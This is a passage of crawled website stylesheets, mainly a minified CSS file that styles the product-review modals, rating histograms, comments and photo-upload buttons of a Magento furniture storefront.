}
#form__recaptcha  #am-recaptcha-place-order .grecaptcha-badge{

    position: absolute !important;
 left: 160px !important;
    bottom: 45px !important;

} 

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css
body_size: 14869
content:
body._has-modal{height:100%;overflow:hidden;width:100%}.abs-modal-overlay,.modals-overlay{background:rgba(0,0,0,0.35);bottom:0;left:0;position:fixed;right:0;top:0}.modals-overlay{z-index:9999}.modal-slide.intenso-modal,.modal-popup.intenso-modal{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide.intenso-modal._show,.modal-popup.intenso-modal._show{visibility:visible}.modal-slide.intenso-modal._show .modal-inner-wrap,.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide.intenso-modal .modal-inner-wrap,.modal-popup.intenso-modal .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto;top:initial}.modal-slide.intenso-modal{left:44px;z-index:10000}.modal-slide.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide.intenso-modal .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide.intenso-modal._inner-scroll .modal-header,.modal-slide.intenso-modal._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide.intenso-modal._inner-scroll .modal-content{overflow-y:auto;box-shadow:none;border:none}.modal-slide.intenso-modal._inner-scroll .modal-footer{margin-top:auto}.modal-slide.intenso-modal .modal-header,.modal-slide.intenso-modal .modal-content,.modal-slide.intenso-modal .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide.intenso-modal .modal-header{padding-bottom:2.1rem;padding-top:2.1rem;border:none}.modal-popup.intenso-modal{left:0;overflow-y:auto;z-index:10000}.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup.intenso-modal .modal-inner-wrap{box-sizing:border-box;height:auto;left:0;margin:5rem auto;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:75%;background-color:#fff}.modal-popup.intenso-modal._inner-scroll{overflow-y:visible}.ie10 .modal-popup.intenso-modal._inner-scroll,.ie9 .modal-popup.intenso-modal._inner-scroll{overflow-y:auto}.modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:90%}.ie10 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap,.ie9 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup.intenso-modal._inner-scroll .modal-content{overflow-y:auto}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:30px;padding-right:30px}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup.intenso-modal .modal-header{padding-bottom:12px;padding-top:30px}.modal-popup.intenso-modal .modal-footer{border-top:1px solid #c1c1c1;margin-top:auto;padding-bottom:30px;padding-top:30px}.modal-popup.intenso-modal .modal-footer-actions{text-align:right}.modal-popup.intenso-modal .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word;line-height:1.1;margin-top:0}.intenso-modal button,.intenso-review-detail button,.review-list-header-actions button{background-image:none;background:#eee;border:1px solid #ccc;border-radius:3px;color:#333;cursor:pointer;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}.intenso-modal button:not(.primary),.intenso-review-detail button:not(.primary),.review-list-header-actions button:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.intenso-modal button.action.primary,.intenso-review-detail button.action.primary,.review-list-header-actions button.action.primary{background:#1979c3;color:#fff;border:1px solid #1979c3}@media (max-width:768px){.modal-popup.intenso-modal.modal-slide{left:44px;z-index:10000}.modal-popup.intenso-modal.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{margin:0;height:auto;min-height:100%;background-color:#fff}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:16px;padding-right:16px}.modal-popup.intenso-modal .modal-content{padding-bottom:0;margin-bottom:0}.modal-popup.intenso-modal .modal-title{font-size:24px}.modal-popup.intenso-modal .modal-footer{border-top:none !important;text-align:right;padding-top:0}.modal-popup.intenso-modal .modal-footer .intenso-modal button.action.primary{margin-left:6px}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{display:block}.intenso-modal .action-close{right:12px !important}.intenso-modal .dropzone-previews{position:relative !important;bottom:auto !important}}@media (max-width:420px){.modal-popup.intenso-modal.modal-slide{left:20px}.intenso-modal button{margin-bottom:10px}.intenso-modal button span{font-size:13px}}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.eot');src:url('../fonts/Luma-Icons.eot?#iefix') format('embedded-opentype'),url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff'),url('../fonts/Luma-Icons.ttf') format('truetype'),url('../fonts/Luma-Icons.svg#luma-icons') format('svg');font-weight:normal;font-style:normal}*{min-height:0;min-width:0}.alert-inline-success,.alert-inline-duplicated,.alert-inline-error{display:none}.intenso-rating-box{position:relative;float:left;width:280px;margin:15px 0 0}.intenso-review-detail{position:relative;overflow:hidden;padding:25px 0 0 30px}.block.review-list:after,.review-list-header:after,.review-popover:after{content:" ";display:block;clear:both}.intenso-checkmark{display:inline-block;position:relative}.intenso-checkmark:before{content:'';display:block;position:absolute;top:4px;left:3px;width:3px;height:7px;border:solid #88b131;border-width:0 2px 2px 0;transform:rotate(40deg)}.intenso-error{position:relative;margin:8px auto}.intenso-error:before,.intenso-error:after{content:'';position:absolute;width:2px;height:10px;left:5px;top:5px;background:#ff5501}.intenso-error:before{transform:skew(40deg)}.intenso-error:after{transform:skew(-40deg)}.comment-form-template{display:none}.intenso-modal button{display:inline-block}.widget-product-grid .reviews-actions{display:none !important}.review-ratings{max-width:240px;float:left;margin-bottom:0 !important;display:table;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{width:88px;display:inline-block;margin-left:0}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#f9bf3b !important}.intenso-rating-box .rating-avg{display:inline-block;font-size:42px;line-height:42px;font-weight:100;color:#444;padding:0;margin:15px 0 0}.intenso-rating-box .rating-result{vertical-align:baseline;margin:0 0 0 3px}.intenso-rating-box .review-stats{color:#8d8d8d;font-size:12px;font-weight:300}.intenso-rating-box .reviewer-icon{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.review-product-list .intenso-rating-box{display:none}.review-product-list .product-reviews-summary{display:none}.review-list{position:relative}.review-list .loading-mask{position:absolute}.review-list .loading-mask .loader>p{display:none}.review-list .loader img{position:absolute}.review-list-header-info{width:58.33333%;position:relative;float:left}.review-list-header-info img{float:left;margin:0 20px 20px 0}.review-list-header-info h1{margin:0;line-height:40px;font-size:34px}.review-list-header-info h2{margin:8px 0 0;line-height:22px;font-size:20px;padding:0}.review-list-header-actions{float:right;text-align:right;margin:16px 0 0}.review-list-header-actions button{margin:0 0 10px}.review-list-header-actions button:first-child{margin-right:6px}.intenso-rating-histogram{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin:0;padding:15px 25px 15px 25px;width:100%;white-space:nowrap;text-align:left;line-height:18px}.intenso-rating-histogram .intenso-rating-bar-container{position:relative;height:17px;margin:0 0 2px;color:#737373;font-weight:400;border-radius:1px;background:#f9f9f9}.intenso-rating-histogram .intenso-rating-bar-container.container-5 .meter-bar{background:#88b131}.intenso-rating-histogram .intenso-rating-bar-container.container-4 .meter-bar{background:#9c0}.intenso-rating-histogram .intenso-rating-bar-container.container-3 .meter-bar{background:#ffcf02}.intenso-rating-histogram .intenso-rating-bar-container.container-2 .meter-bar{background:#ff9f02}.intenso-rating-histogram .intenso-rating-bar-container.container-1 .meter-bar{background:#ff6f31}.intenso-rating-histogram .rating-label{font-size:11px;left:-27px;line-height:17px;height:17px;letter-spacing:1px;position:absolute;color:#737373}.intenso-rating-histogram .meter-bar{position:relative;display:inline-block;height:100% !important;border-radius:1px;filter:alpha(opacity=80);opacity:.8;animation:expandMeter .6s ease-in-out}.intenso-rating-histogram .hidden{display:none}.intenso-rating-histogram .rating-percentage{position:absolute;color:#737373;font-size:11px;top:0;left:100%;margin:0 0 0 4px;font-weight:400}.intenso-rating-histogram .star-tiny{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.intenso-arrow-box:after{content:"";position:absolute;bottom:100%;height:0;width:0;pointer-events:none;border-width:6px;margin-left:-6px;border-style:solid}.review-list-no-results,.map-thank-you-message{font-size:2vw;color:#e0e0e0;text-align:center;margin:100px 0}.review-list-no-results span,.map-thank-you-message span{display:block;font-size:17px;line-height:20px;color:#d9d9d9;margin:10px 0 0}.review-list-no-results:before,.map-thank-you-message:before{content:"";display:block;position:relative;width:92px;height:94px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;margin:0 auto 25px}.map-thank-you-message{color:#555}.map-thank-you-message span{color:#888}.map-thank-you-message:before{background-image:url([data-uri])}.intenso-review-detail{min-height:200px}.intenso-review-detail .review-toolbar{border:none}.intenso-review-detail .review-toolbar:after{content:'';display:table}.intenso-review-detail .review-toolbar .pager{display:block;margin:0;padding:0}.intenso-review-detail .review-toolbar select{box-shadow:none;border-radius:3px;width:auto;border:1px solid #ccc;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;padding:5px 25px 4px 10px;line-height:22px;color:#000;-webkit-appearance:initial}.intenso-review-detail .review-toolbar .limiter-label{font-weight:400}.intenso-review-detail .review-toolbar .sorter-options{margin:0}.intenso-review-detail .review-toolbar .filters-label{display:inline-block;float:left;line-height:32px;padding:10px 10px 0 0}.intenso-review-detail .review-toolbar .pages{border-bottom:none;margin-bottom:0;padding:30px 0}.intenso-review-detail .review-toolbar .limiter,.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{display:block;float:left;padding:10px 0 0 0;margin:0 10px 0 0}.intenso-review-detail .review-toolbar .limiter{float:right;margin:0}.intenso-review-detail .review-toolbar .filters-label,.intenso-review-detail .review-toolbar .limiter{color:#333}.intenso-review-detail .review-toolbar:first-child{display:block}.intenso-review-detail .review-toolbar:first-child .pages{display:none}.intenso-review-detail .review-toolbar.bottom{border-top:1px solid #d3d3d3}.intenso-review-detail .review-toolbar.bottom .limiter,.intenso-review-detail .review-toolbar.bottom .sort-by,.intenso-review-detail .review-toolbar.bottom .star-filter,.intenso-review-detail .review-toolbar.bottom .filters-label,.intenso-review-detail .review-toolbar.bottom .verified-purchase-filter{display:none}.intenso-review-detail h5{margin:8px 0 6px 0;padding:0 0 8px 0;border-bottom:1px solid #d3d3d3;font-size:20px;font-weight:normal}.intenso-review-detail .review-item{padding:20px 0 !important;margin:0 !important;border-bottom:1px solid #d3d3d3 !important}.intenso-review-detail .review-item:last-child{border-style:none !important}.intenso-review-detail .intenso-review-actions{padding:18px 0 0 0;margin:0;border-top:1px solid #d3d3d3}.intenso-review-detail .intenso-review-actions a{display:inline-block;margin:0 0 10px}.intenso-review-detail .intenso-review-actions button{display:block}.intenso-review-detail .intenso-success-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#88b131;padding:0 0 0 16px}.intenso-review-detail .intenso-error-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#ff5501;padding:0 0 0 18px;text-align:left}.intenso-review-detail .rating-label{display:none}.intenso-review-detail .help-count{color:#999;font-size:0.9em;font-weight:300;margin:0 0 4px}.intenso-review-detail .review-content{font-size:1.3rem;line-height:2.2rem;color:#5b6064;font-weight:normal;margin:0 0 20px}.intenso-review-detail .review-ratings~.review-content,.intenso-review-detail .review-ratings~.review-details{margin-left:0;clear:both}.intenso-review-detail .review-details-label{position:relative;clip:auto;margin:0}.intenso-review-detail .review-details-value.author{font-weight:600;text-overflow:ellipsis;max-width:140px;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom}.intenso-review-detail .verified-purchase{position:relative;color:#C45500;font-size:12px;font-weight:normal;line-height:20px;padding:4px 0 0 13px}.intenso-review-detail .verified-purchase-icon{display:inline-block;position:absolute;width:12px;height:12px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;top:8px;left:0}.intenso-review-detail .intenso-view-more{position:relative}.intenso-review-detail .intenso-view-more:after{content:"";display:block;position:absolute;right:-5px;top:48%;width:0.4em;height:0.4em;border-right:.1em solid;border-top:.1em solid;transform:rotate(45deg) translateY(-50%);margin:0}.intenso-review-detail .review-actions{margin:20px 0 0;color:#737373;font-size:1.2rem}.intenso-review-detail .review-actions .comment{border-right:1px solid #d3d3d3;padding:0 10px 0 0;margin:0 7px 0 0;text-transform:none}.intenso-review-detail .review-actions button{margin:-1px 0 0 0;font-size:1.1rem;font-weight:normal;padding:1px 7px;min-width:3.4rem;text-transform:none}.intenso-review-detail .review-actions button:first-child{margin:-1px 1px 0 3px}.intenso-review-detail .review-actions .loading-indicator,.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{border-radius:50%;width:4px;height:4px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:loader 1.8s infinite ease-in-out;animation:loader 1.8s infinite ease-in-out}.intenso-review-detail .review-actions .loading-indicator{color:#bfe6ec;font-size:4px;margin:5px 0 5px 12px;position:relative;display:inline-block;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.12s;animation-delay:-0.12s}.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{content:'';position:absolute;top:0}.intenso-review-detail .review-actions .loading-indicator:before{left:-7px;-webkit-animation-delay:-0.24s;animation-delay:-0.24s}.intenso-review-detail .review-actions .loading-indicator:after{left:7px}.intenso-review-detail .review-actions .loading-indicator.loader-left{margin:4px 12px 6px -19px}.intenso-review-detail .comments,.intenso-review-detail .hide-comments{position:relative;font-size:1.2rem;margin:0 0 20px 0;padding:0;display:inline-block}.intenso-review-detail .hide-comments,.intenso-review-detail .view-all-comments{margin-left:10px;padding-left:10px;border-left:1px solid #d3d3d3}.intenso-review-detail [class^="comments-wrapper-"] .comments{margin-bottom:0}.intenso-review-detail .intenso-comment-bubble{margin:0 0 12px}.intenso-review-detail .form-add.intenso-arrow-box,.intenso-review-detail .intenso-comment-bubble:first-child{margin:20px 0 12px}.intenso-review-detail .intenso-arrow-box{position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:8px 12px 10px;background:#f4f4f4}.intenso-review-detail .store-owner-comment{background:#fff8e6}.intenso-review-detail .form-add.intenso-arrow-box{margin-bottom:5px}.intenso-review-detail .intenso-comment-bubble.intenso-arrow-box:after,.intenso-review-detail .form-add.intenso-arrow-box:after{left:36px;border-color:rgba(244,244,244,0);border-bottom-color:#f4f4f4}.intenso-review-detail .store-owner-comment.intenso-arrow-box:after{border-bottom-color:#fff8e6}.intenso-review-detail .author{font-size:1.2rem;color:#999999}.intenso-review-detail .author span{font-weight:600}.intenso-review-detail .store-owner-comment .author{color:#555}.intenso-review-detail .comment-text{font-size:1.2rem;color:#222222;margin:4px 0 0}.intenso-review-detail .store-owner-comment .comment-text{font-size:1.3rem}.intenso-review-detail .form-add .title{font-size:14px;font-style:normal;font-weight:600}.intenso-review-detail .form-add .cancel-comment{display:inline-block;line-height:32px;vertical-align:middle;font-size:14px;margin:0 0 0 10px;font-style:normal;font-weight:normal;text-transform:none}.intenso-review-detail .form-add .fieldset{margin:0 0 15px !important}.intenso-review-detail .form-add .fieldset>.field>.label{display:inline-block;font-size:14px;font-weight:lighter;margin:0 0 3px;padding:0;color:#737373;width:100%;text-align:left}.intenso-review-detail .form-add .fieldset>.field>.control{width:100%}.intenso-review-detail .review-title,.customer-photos-modal .review-title{color:#333 !important;font-size:1.5rem;line-height:22px;margin:0 0 3px}.intenso-review-detail .review-details,.customer-photos-modal .review-details{font-size:1.2rem;color:#999;font-weight:300;margin:0 0 15px}.intenso-review-detail .review-details .review-author,.customer-photos-modal .review-details .review-author,.intenso-review-detail .review-details .review-date,.customer-photos-modal .review-details .review-date{display:inline}.intenso-review-detail .rating-summary .rating-result,.customer-photos-modal .rating-summary .rating-result{width:80px;margin-right:6px}.intenso-review-detail .rating-summary .rating-result>span:before,.customer-photos-modal .rating-summary .rating-result>span:before,.intenso-review-detail .rating-summary .rating-result:before,.customer-photos-modal .rating-summary .rating-result:before{font-size:14px !important;height:14px !important;line-height:14px !important}.intenso-modal .fieldset{margin-bottom:8px}.intenso-modal label{margin-bottom:5px !important;text-align:left !important}.intenso-modal .label{width:100% !important}.intenso-modal .modal-content{position:initial}.intenso-modal .field{margin-bottom:12px !important;width:100%}.intenso-modal .control{width:100% !important;float:none !important}.intenso-modal .fieldset .review-field-ratings>.label{margin-bottom:10px;font-weight:600;padding:0;display:inline-block;border:none;width:auto;float:none;text-align:left !important;font-size:14px}.intenso-modal textarea[name="detail"]{height:80px;transition:height .5s}.intenso-modal textarea[name="detail"].intenso-expand-field{height:140px}.intenso-modal .review-add{margin-bottom:0}.intenso-modal .review-field-summary,.intenso-modal .review-field-nickname,.intenso-modal .review-field-email{display:none}.intenso-modal .fieldset>.field .field.choice{position:relative;display:block;float:left;width:250px;padding:0;line-height:20px;height:78px}.intenso-modal .review-field-rating .label{font-weight:600;font-size:14px;display:inline-block;text-align:left;padding:0}.intenso-modal .review-field-rating .control{position:initial;height:auto}.intenso-modal .review-control-vote .rating-1{z-index:6}.intenso-modal .review-control-vote .rating-1:before{content:'\e605'}.intenso-modal .review-control-vote .rating-2{z-index:5}.intenso-modal .review-control-vote .rating-2:before{content:'\e605' '\e605'}.intenso-modal .review-control-vote .rating-3{z-index:4}.intenso-modal .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-4{z-index:3}.intenso-modal .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-5{z-index:2}.intenso-modal .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote label:before,.intenso-modal .review-control-vote:before{font-family:'luma-icons';font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.intenso-modal .review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';font-family:'luma-icons';font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;display:block;position:absolute;z-index:1}.intenso-modal .review-form{max-width:100%}.intenso-modal .review-form input[type=text],.intenso-modal .review-form input[type=email]{max-width:500px}.intenso-modal .fieldset>.legend{font-size:1.5rem}.intenso-modal .fieldset .review-legend.legend{margin:0 0 20px;line-height:1.3;border-bottom:0;padding:0;width:100%;box-sizing:border-box;float:left;font-size:1.5rem;font-weight:300}.intenso-modal .fieldset .review-legend.legend strong{display:inline}.intenso-modal .action-close{right:25px;top:20px;padding:15px 20px;box-shadow:none !important}.intenso-modal .action-close:before,.intenso-modal .action-close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#c1c1c1;border-radius:5px;border:none}.intenso-modal .action-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.intenso-modal .action-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-modal div.mage-error[generated]{clear:both}.intenso-modal .modal-footer{position:relative}.intenso-modal .dropzone-previews{position:absolute;bottom:16px;padding:6px 0 0;text-align:left}.intenso-modal .dropzone-previews *{box-sizing:border-box}.intenso-modal .intenso-review-maxfilesexceeded{position:absolute;top:-10px;left:50%;transform:translateX(-50%);background:#f00;border-radius:10px;height:20px;line-height:20px;padding:0 15px;color:#fff;white-space:nowrap;cursor:default}.intenso-modal .intenso-close-button{display:none}.intenso-review-map-post .page-title-wrapper{text-align:center}.review-add.intenso-review-form{max-width:1000px;margin:0 auto}.intenso-review-map-success .page-title-wrapper{display:none}.summary-popover{overflow:visible}.summary-popover .rating-result{cursor:pointer}.summary-popover .rating-result>*{cursor:default}.summary-popover .rating-result>span{cursor:pointer}.summary-popover .rating-result:after{content:"";width:0;height:0;position:absolute;display:block;border:4px solid transparent;border-top-color:#555555;top:42%;right:-13px}.summary-popover-corner{position:absolute;margin:3px 0 0 38px;border:8px solid transparent;border-top:0;border-bottom-color:#adadad;z-index:101;opacity:0}.summary-popover-corner.active{transition:opacity .2s ease-in;opacity:1}.summary-popover-corner:before{content:"";position:absolute;width:0;height:0;top:1px;left:-8px;border:8px solid transparent;border-top:0;border-bottom-color:#ffffff}.summary-popover-content{position:absolute}.summary-popover-content .intenso-rating-box{width:172px;margin:0}.summary-popover-content .intenso-rating-summary,.summary-popover-content .intenso-summary-action{text-align:center;font-size:12px}.summary-popover-content .review-popover{position:absolute;padding:10px 20px;margin:11px 0 0 0;border:1px solid #cdcdcd;z-index:100;background:#ffffff;display:none;border-radius:2px;min-width:150px;min-height:100px}.product-info-main .product-reviews-summary{position:relative;z-index:1}.product-reviews-summary{margin-bottom:5px}.product-reviews-summary .rating-summary{left:0 !important}.product-reviews-summary .rating-summary.summary-popover{margin-right:18px;display:inline-block;vertical-align:middle;line-height:20px;height:20px;z-index:1}.product-reviews-summary .reviews-actions{display:inline-block;line-height:20px;margin-top:3px}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.products-grid .product-reviews-wrapper{position:relative;z-index:1000}.intenso-review-response{display:none;margin:120px 0}.intenso-review-response h2{text-align:center;margin:34px 0 0}.intenso-add-comment-form textarea,.intenso-add-comment-form .input-text{background:#fff;background-clip:padding-box;border:none;border-radius:3px;margin:0;vertical-align:baseline;width:100%;box-sizing:border-box}.intenso-add-comment-form textarea{padding:10px;resize:vertical}.intenso-add-comment-form .input-text{padding:0 9px;height:32px}.intenso-add-comment-form .fieldset>.field,.intenso-add-comment-form .fieldset>.fields>.field{margin-bottom:12px}.account.review-customer-view .intenso-add-your-review-link{display:none}.sa-icon{width:80px;height:80px;border:4px solid #808080;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sa-icon.sa-success{display:none;border-color:#A5DC86}.sa-icon.sa-success:before,.sa-icon.sa-success:after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success:before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sa-icon.sa-success:after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-error{display:none;border-color:#F27474}.sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}button.intenso-add-photos-button,button.intenso-add-map-photos-button{position:relative;padding-left:36px !important}button.intenso-add-photos-button:before,button.intenso-add-map-photos-button:before{content:'';position:absolute;display:block;width:20px;height:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;top:50%;left:11px;transform:translateY(-10px)}.itactica-review-photo-preview{list-style:none;margin:15px 0 0;padding:0}.itactica-review-photo-preview li{margin:0 4px 0 0;padding:0;float:left;cursor:pointer}.itactica-review-photo-preview li img{height:60px}.itactica-review-photo-preview:after{content:'';display:table;clear:both}.intenso-review-photo-modal .modal-title,.intenso-review-photo-modal 